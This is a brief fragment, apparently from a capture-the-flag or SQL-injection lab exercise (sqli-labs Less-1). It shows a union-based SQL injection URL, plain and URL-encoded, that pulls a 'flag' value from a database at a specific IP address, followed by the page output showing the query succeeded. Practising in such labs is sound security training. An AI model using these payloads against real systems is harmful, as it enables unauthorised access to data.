 http://39.98.88.18:8080/sql/Less-1/index.php?id=-1'union select 1,flag,3 from flag--+
39.98.88.18:8080/sql/Less-1/index.php?id=-1%27%20union%20select%201,flag,3%20from%20flag--+
Welcome Dhakkan
Your Login name:12312322132312312312312313123​1321
Your Password:3